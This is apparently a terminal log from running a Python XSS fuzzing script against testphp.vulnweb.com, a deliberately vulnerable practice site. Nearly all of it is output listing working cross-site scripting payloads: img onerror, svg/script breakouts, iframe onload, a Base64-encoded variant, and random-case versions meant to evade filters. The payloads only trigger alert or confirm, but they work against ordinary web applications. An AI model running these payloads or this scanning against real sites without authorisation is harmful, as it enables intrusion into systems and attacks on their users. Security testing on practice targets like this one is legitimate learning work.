 root@vmi915427:~/XSS_Random# ls
att.txt  target.txt  xss-all-list.txt  xss_random4.py
root@vmi915427:~/XSS_Random# python xss_random4.py
Enter the path to the target URL file: target.txt
Enter the path to the payload file: xss-all-list.txt
Enter the number of processes to use: 10
Testing target URLs for XSS vulnerabilities using 10 processes:
Vulnerable to XSS: http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><\x00img src=xxx:x onerror=javascript:alert(1)>
Vulnerable to XSS (Random Case): http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><\x00Img Src=Xxx:X ONerRor=jAVasCRIpT:aLeRt(1)>
Vulnerable to XSS: http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><\x3Cimg src=xxx:x onerror=javascript:alert(1)>
Vulnerable to XSS (Random Case): http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><\x3Cimg SRC=xXx:X OnERrOr=jAVASCript:alert(1)>
Vulnerable to XSS: http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><p><svg><script>a='hello\x27;javascript:alert(1)//';</script></p>
Vulnerable to XSS (Random Case): http://testphp.vulnweb.com/listproducts.php?cat= with payload:  "'`><P><svg><sCRiPT>a='HElLo\x27;JavAsCRipT:alErt(1)//';</S
CRIPT></p>
Vulnerable to XSS (Base64-encoded): http://testphp.vulnweb.com/listproducts.php?cat= with payload:  Ii1ldmFsKCJ3aW5kb3dbJ3BybyclMkInbXB0J10oOCkiKS0i
Vulnerable to XSS: http://testphp.vulnweb.com/listproducts.php?cat= with payload:  ;1lblah"<iframe/onload=confirm(document.domain);></i>"